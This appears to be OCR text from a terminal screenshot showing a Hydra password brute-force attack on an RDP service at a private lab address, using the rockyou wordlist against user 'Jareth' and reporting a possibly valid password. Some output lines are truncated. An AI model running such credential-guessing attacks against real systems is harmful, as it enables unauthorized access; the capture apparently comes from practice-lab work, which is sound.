 ~/Documents/Machines ❯ hydra -l Jareth -P /usr/share/wordlists/rockyou.txt rdp://10.10.144.13
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
ing, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-17 12:13:51
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W
n to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking rdp://10.10.144.13:3389/
[STATUS] 96.00 tries/min, 96 tries in 00:01h, 14344303 to do in 2490:20h, 4 active
[3389][rdp] account on 10.10.144.13 might be valid but account not active for remote desktop: login: Jareth password: sarah,
[STATUS] 109.33 tries/min, 328 tries in 00:03h, 14344071 to do in 2186:36h, 4 active